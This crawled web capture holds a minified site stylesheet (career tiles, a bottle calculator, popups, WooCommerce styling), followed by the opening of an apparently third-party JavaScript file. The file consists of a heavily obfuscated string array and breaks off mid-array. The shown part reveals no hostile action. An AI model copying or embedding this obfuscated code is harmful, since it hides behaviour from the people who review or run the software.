1em 0}.ctaBar-content{display:inline-block}.ctaBar-content .editorContent>:first-child{margin-top:0}.ctaBar-content .editorContent>:last-child{margin-bottom:0}.ctaBar-action{display:inline-block;margin:0}.container-full>.widget_ctaBar .ctaBar{padding-left:0;padding-right:0}.ctaCareerDepartments{position:relative}.ctaCareerDepartments-header{text-align:center;display:block;padding:0;margin:0 0 1.77778em}.ctaCareerDepartments-title{text-transform:uppercase;font-size:6.25vw;font-weight:400;line-height:1.04762;display:inline-block;padding:0 0 .11905em;margin:0;display:inline-block;border-bottom:2px solid #000}@media screen and (min-width:640px){.ctaCareerDepartments-title{font-size:2.11111em}}@media screen and (min-width:768px){.ctaCareerDepartments-title{font-size:2.33333em}}@media screen and (min-width:640px){.ctaCareerDepartments-items.elements-2{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 -8px}.ctaCareerDepartments-items.elements-2 .ctaCareerDepartments-item{-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;width:50%;padding:8px;margin:0}}@media screen and (min-width:768px){.ctaCareerDepartments-items.elements-3{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 -8px}.ctaCareerDepartments-items.elements-3 .ctaCareerDepartments-item{-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;width:33%;padding:8px;margin:0}.ctaCareerDepartments-items.elements-3 .ctaCareerDepartments-item-inner{padding:0 0 65.98985% 0}}.ctaCareerDepartments-item{margin:0 0 1em}.ctaCareerDepartments-item:focus-within .ctaCareerDepartments-item-title,.ctaCareerDepartments-item:hover .ctaCareerDepartments-item-title{margin-bottom:1em}.ctaCareerDepartments-item:focus-within .ctaCareerDepartments-item-action,.ctaCareerDepartments-item:hover .ctaCareerDepartments-item-action{height:2.77778em}.ctaCareerDepartments-item:focus-within .ctaCareerDepartments-item-action .btn-main,.ctaCareerDepartments-item:focus-within .ctaCareerDepartments-item-action .widget_pageContent_collapsible .buttons .linkItems li a,.ctaCareerDepartments-item:hover .ctaCareerDepartments-item-action .btn-main,.ctaCareerDepartments-item:hover .ctaCareerDepartments-item-action .widget_pageContent_collapsible .buttons .linkItems li a,.widget_pageContent_collapsible .buttons .linkItems li .ctaCareerDepartments-item:focus-within .ctaCareerDepartments-item-action a,.widget_pageContent_collapsible .buttons .linkItems li .ctaCareerDepartments-item:hover .ctaCareerDepartments-item-action a{opacity:1}.ctaCareerDepartments-item:focus-within .ctaCareerDepartments-item-image:after,.ctaCareerDepartments-item:hover .ctaCareerDepartments-item-image:after{opacity:1}@media screen and (min-width:640px){.ctaCareerDepartments-item:focus-within .ctaCareerDepartments-item-title,.ctaCareerDepartments-item:hover .ctaCareerDepartments-item-title{margin-bottom:1.38889em}}.ctaCareerDepartments-item-inner{position:relative;display:block;height:0;padding:0 0 41.93548% 0}.ctaCareerDepartments-item-image{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.ctaCareerDepartments-item-image .bgimage{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto}.ctaCareerDepartments-item-image:after{content:" ";position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;background:rgba(0,0,0,.6);opacity:0;-webkit-transition:opacity .3s;transition:opacity .3s}.ctaCareerDepartments-item-text{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;color:#fff;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.ctaCareerDepartments-item-text a{color:inherit}.ctaCareerDepartments-item-text a:hover{color:inherit}.ctaCareerDepartments-item-title{font-size:6.25vw;font-weight:600;line-height:1.11111;text-transform:uppercase;margin:0;-webkit-transition:margin .3s;transition:margin .3s;color:#fff}.ctaCareerDepartments-item-title span{display:inline-block;padding:0;margin:0;display:inline-block;border-bottom:2px solid #fff}@media screen and (min-width:640px){.ctaCareerDepartments-item-title{font-size:3.125vw}}@media screen and (min-width:1280px){.ctaCareerDepartments-item-title{font-size:2em;line-height:1.11111}}.ctaCareerDepartments-item-action{height:2.77778em;height:0;overflow:hidden;margin:0;-webkit-transition:height .3s;transition:height .3s;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.ctaCareerDepartments-item-action .btn-main,.ctaCareerDepartments-item-action .widget_pageContent_collapsible .buttons .linkItems li a,.widget_pageContent_collapsible .buttons .linkItems li .ctaCareerDepartments-item-action a{border:1px solid #fff;font-size:.88889em;-webkit-transition:opacity .3s;transition:opacity .3s;padding:.5em 1.125em .5625em}.container-full>.widget_ctaCareerDepartments .ctaCareerDepartments-inner{max-width:65.55556em;margin-left:auto;margin-right:auto;min-width:960px}@media screen and (min-width:1px){.container-full>.widget_ctaCareerDepartments .ctaCareerDepartments-inner{min-width:0}}@media screen and (max-width:1210px){.container-full>.widget_ctaCareerDepartments .ctaCareerDepartments-inner{max-width:none;margin-left:.83333em;margin-right:.83333em}}@media screen and (max-width:767px){.container-full>.widget_ctaCareerDepartments .ctaCareerDepartments-inner{margin-left:.83333em;margin-right:.83333em}}.container-full>.widget_ctaCareerDepartments .ctaCareerLife-description{padding-left:0;padding-right:0}.ctaCareerLife{position:relative;background:#959595;padding:2.22222em 0 1.66667em}.ctaCareerLife_invertFg{color:#fff}.ctaCareerLife_invertFg a{color:inherit}.ctaCareerLife_invertFg a:hover{color:inherit}.ctaCareerLife-header{text-align:center;display:block;padding:0;margin:0 0 1em}.ctaCareerLife-title{display:block;padding:0;margin:0}.ctaCareerLife-title span{text-transform:uppercase;font-size:2.33333em;font-weight:400;line-height:1.04762;display:inline-block;padding:.11905em;margin:0;display:inline-block;border-bottom:2px solid #000}.ctaCareerLife-title img{display:block;max-width:11.66667em;margin:0 auto}.ctaCareerLife-description{max-width:65.55556em;margin-left:auto;margin-right:auto;min-width:960px;padding:0 .83333em;margin-bottom:1.55556em}@media screen and (min-width:1px){.ctaCareerLife-description{min-width:0}}@media screen and (max-width:1210px){.ctaCareerLife-description{max-width:none;margin-left:.83333em;margin-right:.83333em}}@media screen and (max-width:767px){.ctaCareerLife-description{margin-left:.83333em;margin-right:.83333em}}.ctaCareerLife-description .editorContent{font-size:1.33333em;line-height:1.33333}.ctaCareerLife-description .editorContent>:first-child{margin-top:0}.ctaCareerLife-description .editorContent>:last-child{margin-bottom:0}.ctaCareerLife-features{padding:0 .83333em}@media screen and (min-width:640px){.ctaCareerLife-features{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;padding:0}.ctaCareerLife-features .ctaCareerLife-feature{width:50%;-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.ctaCareerLife-features .ctaCareerLife-feature-inner{padding:0 1.11111em}}@media screen and (min-width:1024px){.ctaCareerLife-features{-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.ctaCareerLife-features .ctaCareerLife-feature{width:auto;-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;margin:0}.ctaCareerLife-features .ctaCareerLife-feature-inner{padding:0 2.77778em}}.ctaCareerLife-feature{width:auto;margin:0 0 1.66667em 0}.ctaCareerLife-feature-inner{padding:0}.ctaCareerLife-feature-header{display:block;margin:0 0 .83333em}.ctaCareerLife-feature-title{display:block;padding:0;margin:0}.ctaCareerLife-feature-title span{text-transform:uppercase;font-size:1.33333em;font-weight:400;line-height:1.25;display:inline-block;padding:.20833em;margin:0;display:inline-block;border-bottom:2px solid #000}.ctaCareerLife-feature-title img{display:block;max-height:7.22222em;max-width:100%;margin:0}.ctaCareerLife-feature-description .editorContent>:first-child{margin-top:0}.ctaCareerLife-feature-description .editorContent>:last-child{margin-bottom:0}.container-full>.widget_ctaCareerLife .ctaCareerLife-description{padding-left:0;padding-right:0}.socialFeed-header{display:block;padding:0;margin:0 0 1.77778em;text-align:center}.socialFeed-title{font-size:1.77778em;font-weight:400;display:block;padding:0;margin:0}.bottle-calc__animation,.bottle-calc__input,.bottle-calc__output{opacity:0;-webkit-transition:opacity 1s ease;transition:opacity 1s ease}.show.bottle-calc__animation,.show.bottle-calc__input,.show.bottle-calc__output{opacity:1}.widget_bottle-calc{position:relative;width:100%;min-height:275px}.widget_bottle-calc:before{content:'';padding-bottom:30%;display:block}.widget_bottle-calc>div{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;position:absolute;top:0;right:0;left:0;bottom:0;padding:0 15px}.widget_bottle-calc p:last-child{margin-bottom:0}.widget_bottle-calc h1+p{margin-top:-.88889em}.bottle-calc__input{z-index:1}.bottle-calc__input input#square_feet{margin:.44444em 0}.bottle-calc__input input#square_feet::-webkit-inner-spin-button,.bottle-calc__input input#square_feet::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.bottle-calc__title{justify-self:flex-start;-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.bottle-calc__form{-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.bottle-calc__btn{width:100%}.bottle-calc__btn--reset{-webkit-transition:opacity 1s ease;transition:opacity 1s ease;-webkit-transition-delay:2s;transition-delay:2s;opacity:0;margin-top:.44444em}.show .bottle-calc__btn--reset{opacity:1}.bottle-calc__animation{z-index:0}#bottle-calc__animation-stage{height:150%;max-width:100%;width:100%;position:relative;min-width:700px}@media screen and (min-width:768px){#bottle-calc__animation-stage{height:120%}}#bottle-calc__animation-stage div{bottom:0;right:0}.bottle-calc__output{-webkit-transform:scale(.1);-ms-transform:scale(.1);transform:scale(.1);-webkit-transition:-webkit-transform 1.5s ease;transition:-webkit-transform 1.5s ease;transition:transform 1.5s ease;transition:transform 1.5s ease,-webkit-transform 1.5s ease}.bottle-calc__output.show{z-index:2;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.bottle-calc__output-value{font-size:1.44444em}#audio-bottle-pop{display:none}html.popupActive{overflow:hidden}html.popupActive body{overflow:hidden}.popup{position:fixed;left:0;top:0;width:100%;height:100%;z-index:9000}.popup-overlay{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;background:#000;opacity:.8}.popup-container,.popup-cover{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;font-size:0;white-space:nowrap;-webkit-overflow-scrolling:touch}.popup-container:before,.popup-cover:before{content:' ';display:inline-block;height:100%;line-height:100%;vertical-align:middle}.popup-container{overflow:auto}.popup-cover{right:0}.popup-cover>div{position:relative;display:inline-block;vertical-align:middle;width:100%}.popup-inner{font-size:18px;line-height:1.22222em;white-space:normal;display:block;margin:0 auto;padding:1.11111em;text-align:left;position:relative}.popup-button-close{position:absolute;right:10px;top:10px;display:block;background:#fff;padding:4px;border-radius:50%;overflow:hidden;z-index:2;text-decoration:none}.popup-button-close:before{content:' ';display:block;background-position:49.48454% 24.6696%;width:20px;height:20px;background-size:106px 87px}.popup-button-close:hover:before{opacity:.5}button.popup-close{border:0}.popup-content{background:#fff;min-height:11.11111em;position:relative;z-index:1}.popup-loader{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;background:#fff url(../images/mask_loader.gif) 50% 50% no-repeat;background-color:rgba(255,255,255,.6)}.productQuickViewPopup .popup-inner{max-width:58.11111em;margin:0 auto}.productQuickViewPopup_alert .productQuickViewPopup-alert{display:block}.productQuickViewPopup-content span.text{font-size:.83333em}.productQuickViewPopup-content .popup-header{padding:1.16667em 1.66667em;border:0;border-bottom:8px solid #eee}.productQuickViewPopup-content .popup-title{font-size:1em;line-height:1.375em;font-weight:600;display:block;padding:0 0;margin:0}.productQuickViewPopup-content .product-disclaimerText{margin:.27778em 0}.productQuickViewPopup-alert{display:none}.productQuickViewPopup-alert .productQuickView-alert,.productQuickViewPopup-alert .productQuickView-details{background:0 0;display:block;padding:1em 1.66667em}.productQuickViewPopup-alert .productQuickView-text{padding:0}.productQuickViewPopup-alert .productQuickView-alert{padding:.55556em 1.66667em;margin:0 0 1.66667em}.productQuickViewPopup-alert .productQuickView-alert-inner{color:#c00;font-weight:500;border-left:3px solid #c00;padding:0 0 0 1.88889em}.productQuickViewPopup-alert .alternateStyle-link{text-decoration:underline}.productQuickViewPopup-alert .productQuickView-actions{padding-left:1.66667em;padding-right:1.66667em}.productQuickViewPopup-alert .alert-template{display:none}.productRoomOptionsPopup .popup-inner{max-width:58.11111em;margin:0 auto}.productRoomOptionsPopup-content .popup-header{padding:1.16667em 1.66667em;border:0;border-bottom:8px solid #eee}.productRoomOptionsPopup-content .popup-title{font-size:1em;line-height:1.375em;font-weight:600;display:block;padding:0 0;margin:0}.productDownloadOptionsPopup .popup-inner{max-width:58.11111em;margin:0 auto}.productDownloadOptionsPopup-content .popup-header{padding:1.16667em 1.66667em;border:0;border-bottom:8px solid #eee}.productDownloadOptionsPopup-content .popup-title{font-size:1em;line-height:1.375em;font-weight:600;display:block;padding:0 0;margin:0}.playbackPopup .popup-inner{max-width:58.11111em;margin:0 auto}.playbackPopup-content{padding:1.11111em}.playbackPopup-video{position:relative;height:0;padding:0 0 56.25% 0}.playbackPopup-video iframe{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;width:100%;height:100%}.imagePopup .popup-container>div{text-align:center}.imagePopup .popup-inner{display:inline-block;max-width:100%}.imagePopup-content{padding:1.11111em}.imagePopup-image img{display:block;margin:0;width:auto;height:auto;max-width:100%}.showroomInfoPopup .popup-inner{max-width:19.22222em;margin:0 auto}.showroomInfoPopup-content .popup-header{padding:1.16667em 1.66667em 0;border:0}.showroomInfoPopup-content .popup-title{font-size:1em;line-height:1.375em;font-weight:600;display:block;padding:0 0;margin:0;position:relative;padding:0 0 0 2.5em}.showroomInfoPopup-content .popup-title:before{content:' ';background-position:46.43963% 66.40927%;width:32px;height:32px;background-size:320px 263px;position:absolute;top:50%;margin-top:-16px;position:absolute;left:0;top:50%}.showroomInfoPopup-content .popup-body{padding:0 1.66667em 1.16667em}.showroomInfoPopup-content .popup-body-mobile,.showroomInfoPopup-content .popup-body-phone{position:relative;padding-left:1.11111em}.showroomInfoPopup-content .popup-body-phone:before{content:' ';background-position:75.38462% 65.90038%;width:15px;height:15px;background-size:159px 131px;position:absolute;left:0;top:.13889em}.showroomInfoPopup-content .popup-body-mobile:before{content:' ';background-position:55.52239% 66.40927%;width:15px;height:23px;background-size:225px 185px;position:absolute;left:0;top:-.06944em}.confirmPopup-content{background:#fff}.confirmPopup-header{padding:1.4em 1em 1em 1em;border-bottom:8px solid #eee;vertical-align:middle}.confirmPopup-header-title{padding:1em;line-height:1;font-size:1em;vertical-align:middle;padding:0;margin:0;font-weight:700}.confirmPopup-header-title-ico{position:relative;text-align:center;margin:0 1px 0 0;padding:0;vertical-align:middle;display:inline-block;width:20px;height:20px;overflow:hidden}.confirmPopup-header-title-ico span{display:block;width:0;height:0;border-style:solid;border-width:0 10px 18px 10px;border-color:transparent transparent #fe0000 transparent;border-style:solid;position:absolute;top:-1px;left:0;border-radius:4px}.confirmPopup-header-title-ico p{position:absolute;top:0;left:0;text-align:center;margin:0;padding:0;color:#fff;font-weight:400;font-size:12px;line-height:20px;width:100%;height:18px}.confirmPopup-body{padding:1.5em 1em;min-height:8.33333em;color:#000}.confirmPopup-footer{padding:1em;border-top:8px solid #eee;position:relative}.confirmPopup-footer:after,.confirmPopup-footer:before{content:' ';display:table}.confirmPopup-footer:after{clear:both}.confirmPopup-footer-options{text-align:left;width:50%;float:left;line-height:2.11111em}@media screen and (max-width:620px){.confirmPopup-footer-options{float:none;width:auto;text-align:center;line-height:1.2em;padding:0 0 .66667em 0}}.confirmPopup-footer-options label{cursor:pointer}.confirmPopup-footer-actions{text-align:right;width:50%;float:right}@media screen and (max-width:620px){.confirmPopup-footer-actions{float:none;width:auto;text-align:center}}.confirmPopup-footer-actions button{margin-left:1.33333em}@media screen and (max-width:620px){.confirmPopup-footer-actions button{margin-left:.66667em;margin-right:.66667em}}.toggle{position:absolute;left:0;top:0;padding:.55556em .55556em;white-space:nowrap;height:2.5em;background-color:rgba(0,0,0,.75)}.toggle .toggle-label{font-size:.66667em;font-weight:400;line-height:2.08333em;display:inline-block;color:#d1d3d4;vertical-align:top}.toggle .toggle-button{display:inline-block;position:relative;border:1px solid #d1d3d4;border-radius:14px;width:2.77778em;height:1.38889em;vertical-align:top;margin:0 .55556em;cursor:pointer}.toggle .toggle-button:after{position:absolute;left:0;right:auto;top:0;content:' ';width:.94444em;height:.94444em;border-radius:50%;background:#d1d3d4;padding:0;margin:3px;-webkit-transition:.2s;transition:.2s;-webkit-transition-property:margin,left;transition-property:margin,left}.toggle.toggleOn .toggle-button:after{left:100%;margin-left:-1.11111em}.woocommerce .woocommerce-error,.woocommerce .woocommerce-info,.woocommerce .woocommerce-message,.woocommerce-error,.woocommerce-info,.woocommerce-message{font-size:.77778em;line-height:1.28571em;background:#f7f7f7;padding:1.07143em!important;margin:0 0 1.07143em!important;color:inherit;border:0;list-style:none}.woocommerce .woocommerce-error:after,.woocommerce .woocommerce-error:before,.woocommerce .woocommerce-info:after,.woocommerce .woocommerce-info:before,.woocommerce .woocommerce-message:after,.woocommerce .woocommerce-message:before,.woocommerce-error:after,.woocommerce-error:before,.woocommerce-info:after,.woocommerce-info:before,.woocommerce-message:after,.woocommerce-message:before{content:none}.woocommerce .woocommerce-error li,.woocommerce .woocommerce-info li,.woocommerce .woocommerce-message li,.woocommerce-error li,.woocommerce-info li,.woocommerce-message li{list-style:none;padding:0!important;margin:0!important}.woocommerce-error{color:#c00}.woocommerce-error .registerLinks>a img{max-height:20px;vertical-align:middle;margin:5px 0}.woocommerce{display:block;padding:0;margin:0}.woocommerce .woocommerce-error{color:#c00}.tooltip{position:absolute;background-color:#f7f7f7;color:#000;border-radius:.5em;font-size:.55556em;font-weight:300;text-align:center;padding:.3em 1em;z-index:9999;max-width:10em}.tooltip:after{content:'';position:absolute;bottom:-.6em;right:.6em;width:0;height:0;border-left:.4em solid transparent;border-right:.4em solid transparent;border-top:.6em solid #f7f7f7;border-bottom:0 solid transparent}.tooltip[tooltip-dir=bottom]:after{bottom:auto;top:-.6em;border-top:0 solid transparent;border-bottom:.6em solid #f7f7f7}.tooltip[tooltip-dir=left]:after{top:1.5em;right:-1em;border-top:.4em solid transparent;border-bottom:.4em solid transparent;border-left:.6em solid #f7f7f7}@media screen and (max-width:650px){.tooltip[tooltip-dir=left]{max-width:16.66667em}}@media screen and (max-width:500px){.tooltip[tooltip-dir=left]:after{bottom:100%;top:auto;right:calc(50% + 8px);border-left:.4em solid transparent;border-right:.4em solid transparent;border-bottom:.6em solid #f7f7f7}}.tooltip_quickShip{background-color:#eee;max-width:30.55556em;margin-top:.55556em;text-align:left}.tooltip_quickShip[tooltip-dir=left]:after{border-left-color:#eee!important}@media screen and (max-width:500px){.tooltip_quickShip[tooltip-dir=left]:after{border-left-color:transparent!important;border-bottom-color:#eee!important}}.tooltip_mix{max-width:30.55556em;font-size:.77778em;margin-top:1.42857em;margin-right:-.71429em;background-color:#000;color:#fff}.tooltip_mix:after{display:none;top:-.57143em;right:.71429em;border-left:.57143em solid transparent;border-right:.57143em solid transparent;border-bottom:.85714em solid #000}@media screen and (max-width:500px){.tooltip_mix{max-width:calc(100% - 32px)}}.tooltip_dropMargin{-webkit-transform:translateX(-5px) translateY(10px);-ms-transform:translateX(-5px) translateY(10px);transform:translateX(-5px) translateY(10px)}.systemMessageContainer{background-color:#eee}.systemMessage{max-width:65.55556em;margin-left:auto;margin-right:auto;min-width:960px;padding:.88889em 0}@media screen and (min-width:1px){.systemMessage{min-width:0}}@media screen and (max-width:1210px){.systemMessage{max-width:none;margin-left:.83333em;margin-right:.83333em}}@media screen and (max-width:767px){.systemMessage{margin-left:.83333em;margin-right:.83333em}}.systemMessage-content{color:red;font-size:.77778em}.systemMessage-content p{margin:.88889em 0}.systemMessage-content p:first-child{margin-top:0}.systemMessage-content p:last-child{margin-bottom:0}.noWidgetSpacing{margin-bottom:0!important}.site-debug-error{padding:10px;background:red;color:#fff;font-weight:600;z-index:999}

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/allsun.js
body_size: 86037
content:
var _0x6188455c=['W7RcOSoIW4NdRa','WQqQW7hcPWO','W410F8obW5S','WPFdPrldSa0','WQKLWRRdG8oH','WQ/dKCkFsmkb','WQbgWPD5cG','D8oxWPxcPCk7','WPJcGmomB8kx','WQSJWRZdHmo+','WQ8RWRBdG8oG','W4maWQ7dVmoz','WOnrpGOR','W7T0F8o5WRG','jmkoWRDyFG','tmkcWQPmFG','vMGhW7RdKW','nJPfvti','WR7cL8kCb8od','W6WhWQ/dRSor','ySk+oMmT','WOb0WO/cJXS','WPSAxCk/W4S','umkdW7ajBG','WP52WQ9QdG','qMitW6NdKG','brn6Db8','WRtdTx3cHCkh','WPqrmCkgW7G','W6/cKNtdPqjvW54OqW','umkyW7qlBG','i8kDW7OFaW','uSk/c3q1','WP1VpSkTjq','WOPNWOSAWPm','WRxcMCkohmor','W7/cV8oYW4ddOa','W43cIbf7BG','WRu/W75HW6a','WPBdO3BdS8kc','WORcKMyXW6K','WROUW755aa','WPSqW4PEWOO','WPSapCkNW7a','WQddQSoeW6vf','WRSqWRO0ba','WRKJW61GbG','lSkjW7hdVSov','WPBcL8oNWOFdIa','W49Cw8okFW','gCk3W5e/mG','WR8oW6FcKr0','WQHxWR8MWQa','WQyVW6bAW7u','W5yGWPhdR8ot','fLJcNmkvuq','kCoDWQxcOSkz','jCojWP0','mCogWRZcO8ku','euRcUSkjjG','WPldNwRcLSkh','WQZcHmoRm8kr','W7PJD8osWRG','aXHkzb4','WQ3dUMNcHCkj','WQlcNmo2WRhdLG','gCoIiqTg','WO7dMhhcImkH','WQiZW7nWWPS','jSoMWPxcQuC','dmoxWOFdLCkb','WRhdIcBdRJS','WRFdI8kesmkw','ENBdJ8oEW5K','WQJdLvxcK8kH','FSoBWOVcPmk9','WPn+DGy9','WRldR8ofW6Tf','WPW/W5vyWOq','wCkVe3xcUW','dxNdGrZdVW','xwVdSxNdSq','WOWhW7isW5K','WQ4mW6/cIry','k8oYmJno','WQWZW6fGba','WPvRWOGlWOO','DIdcGSktW6y','WPL4pcqE','w8k/WPf3tq','WORcRK0uW4C','kCoIorjK','qmkFguVcRG','WOuzW7qaW5y','WR7cPxGeW6W','WRddNgNcU8kY','WReWWPhdR8o8','o1tdTYVdNW','kSoOerfj','WQNcQLa8W78','WRWIm8kpcq','jcbtFZy','W61XWPGxka','BCouWOtcVCkX','WP1NiIWo','W6pdQ0RcGCkn','WRNdKx/cLCkd','WOuyW70xW5K','ymkPcLhcSG','huJcU8kgiq','ACklWRzNxa','W5P0D8ojW5a','m8oYeHjR','WQ8lW7FcIaK','WRtdH2hcICko','qLddISouWQ0','W54lW4LJW7u','jCo2paL6','WOpdMKtcKCkI','WPJdRXRdOb4','W4dcRSoHW7BdQq','dc3dPXdcLa','WQioWRa8aW','kSk3W7ddOCoF','W7XWwSkKhG','WQ8eW7tcJqG','sCoVWPFcJmk8','e8ozWOBcP8kB','WOxcNhuPW64','W57cJ8oZW5tdPG','WPiiWRpdP8oH','WP9Gkteo','zwBdOhZdGa','WPNdTSk2C8kb','WQaOWR7dICoK','W4NcSNnzyW','WQ4GW43cRrC','yCkVigiU','WQJdMCoaW6bN','WP3dLKlcT8kk','WP8lW61hWOO','kCoOpX5S','rx8AW7ddLG','n8o8pqH3','WRhcMMC2W40','WPSLpmkaW7S','WQK7W6jGWP4','uSkIW5lcTSkEWOxdRLJdSW','WPJcUCoifCkS','nSoJWPVcTuS','W7RdT8ojWRddNa','WOVcGImpWOK','WPycmCkmW70','W6JcHmoOW6VdUW','dSkWW40Mba','WQVdRNxcG8kT','y3pdMmoxW5i','ee7dUH/dQa','WPdcVYCkWQ8','W5LSWOSsmq','WPhdSqNdQq4','oCouWRVcR8kl','tIn3Ed0','WR3dSwhcMCkB','h8klW7pdNmo1','wCoNWPb7D8k/W5qfWPT0W5W','W4NdHuFcT8kg','WQmljSkOeW','WOdcVCo5WQ3dIq','j8oIWOJcTv8','WOpdTqFdJti','WOuxW7ibW4q','iSkZW7VdPmoR','WO0CCCoXWPm','WP4CW54WW6i','WRxcJgKNW4K','lSoxWRJcQSk9','oh3dLdZdNq','WOLRWRnFjW','W65WAmoMWPG','W54NW4FcK8oX','W5vkBSo4vG','WRaCW7eyWRO','W5P/C8obW4u','ACkXih43','W6LLWO8eW5qVgCkiW5K','WQFdIM/cPmkN','FXxcVSk9W6C','WOBcHgSNW6K','rmk7WPvQxG','WR7dKcxdSxK','e8ojdqHx','WPtcJmoHWOtdLq','l8kzW7CzeW','WQqwkSkOcG','WP7dUaZdQG8','WObGoImC','WR7dGs/dJXS','WOdcVmowd8kZ','DxRdLSofW48','W4v4zmoiW4m','j8kzW7ueaG','zSkyjeVcSa','WQ5wiZyG','W5TTASoiW48','WRVdSLpcTCkx','WRFcIeq8W4e','zgxdISotW5u','ug8hW6JcUq','WQddSgFcN8kf','WRZcISkodCoi','WRpdSmolW6bb','kCk1W77dOCo5','o8oIkHj0','WOGaimkEW7q','WOfQAGGO','tH/cN8kJW7O','vCokWPFcOSkt','W6pcSmoXW5ldRG','W5pcH2XzxW','D3VdOxhdKa','WRH7W6OwW4q','WQGPW7nKWOu','zxhdHCocW4a','WP4AW68wW5q','iJZcUmk8W48','kmokfMCn','WRlcL8o4m8oA','W7RcPSoUW43dVW','WQGEW7JcMXC','WORcJqukWPO','WQbCWOvyfq','WR3dGw/cJSkA','WQJcMxaTW4K','FmokWORcRCkV','WO/dKw7dRGm','WQ01WPBdSSkA','jmoIoHDZ','W4dcKSoHW4FdGW','WP7dSrJcL8kH','WQhdJ27cK8ka','WR0TW752WOa','W5FdJSolW4zs','CrxcKCkE','WPldPHhdQGa','WPJdUCoXW7b8','WRqiW7pcKHG','tSkJWO17xa','W73cVKeuW4tcPCkd','oCoCWRNcT8kk','iSoBWRBcQvy','W5JdOLpcJSkt','z2NdS3JdNa','kCoQlHnY','nmoZWPhcQL4','WPz4WPWyWOq','WPy5hSkoW7O','W5emWRhdS8oF','WQaZW6nHgq','WQavomkKba','tgtdQN/dUG','qxKpW7ldNa','WRWWW7LUfq','WORcLmoMW4zR','v8kpevlcRW','WRZdO8oqW6TR','WObOosqm','WOv/EWaP','umkOWOX1uW','EM1ZW7ddJG','WQBcVCkzkSk7','WPanW6OtW4S','pZ9th3G','WPJdTXddTWa','D8oBW6/cOmk8','WQpdS3lcLmkA','WRKcW4ZcTXm','vSkteexcRq','amobW6z8W7m','W7/cPCoQW5hdSa','W5jTWPyDlW','DConWONcOSkT','WQ8ciSkTfq','W6fJzCoaWQ0','W5JdH0tcVmkp','WORcTSonWOtcOW','WOv1ysuw','WOVdQhalW4m','sGldHh/dHq','oCoSirDS','uINcTCkIW5O','o8oGWPRcT1K','W5ecWR7dS8om','WP4aWP/dJmo/','WPugiCkeW6O','WPldO8o4bSoL','ohNdPG7dVa','o8kuW6qFcq','WRtcM8kugSoi','W4SWW5z3WQK','xCkKWP12sG','WRpcUwFcQ8kICCktfq','WQGKW75NWOG','WRKTW7v9WPC','WRZdKc/dRYi','omkRW7BdGmod','smkfWQPpsa','s8oeWQLruW','s3JdVCozW6m','WQm9W75Hfq','WQGvW67cIXm','xqCjW6ZdMW','fmoCW6ZcVSkz','WRddJSkawmke','oJ1Ojhi','WRhcNmkzbSov','W7rSWQS3ka','q8kcf03cSG','W49Cu8oNFW','WQqUW6TIWP0','W6GmW6b8WRW','WPtcN8oZWOBdSG','vSkof2ZcSG','gmorvtnZ','WQpdUmodW6bs','WQVdTc7cUSo2','W49/WOeDma','WQ/cH3GLW4O','imo1WO3cUua','ocfFDd4','gLdcOmkBiq','lmklW4ldUSoG','WPH9EbmN','pZXXlwm','mJ5Rp3y','WQldV2lcL8kf','WRyOW69TWOK','WR/dTwpcN8kL','WPtcKmodWRhdTq','W65tECoxCG','Dx7dMCoaW5m','WRr+zriL','gs5mkbS','WRJdTSo7W41p','WRNdLxRcLmkb','WQtdSH8vW5W','frL4vru','WQW2WQtdH8o1','WRBcOCopWOtdLW','W